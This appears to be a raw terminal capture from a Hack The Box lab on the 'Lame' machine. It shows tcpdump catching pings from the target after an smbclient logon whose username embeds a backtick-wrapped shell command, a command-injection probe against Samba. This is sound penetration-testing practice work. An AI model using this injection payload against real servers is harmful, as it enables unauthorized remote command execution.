 /home/sha256/Desktop/HTB/machines/Lame/content root ✔ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
17:41:07.639301 IP 10.10.10.3 > 10.10.14.10: ICMP echo request, id 14617, seq 1, length 64
17:41:07.673101 IP 10.10.14.10 > 10.10.10.3: ICMP echo reply, id 14617, seq 1, length 64
17:41:24.364654 IP 10.10.10.3 > 10.10.14.10: ICMP echo request, id 17177, seq 1, length 64
17:41:24.364868 IP 10.10.14.10 > 10.10.10.3: ICMP echo reply, id 17177, seq 1, length 64
smb: \> logon "/=`nohup ping -c 1 10.10.14.10`"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \>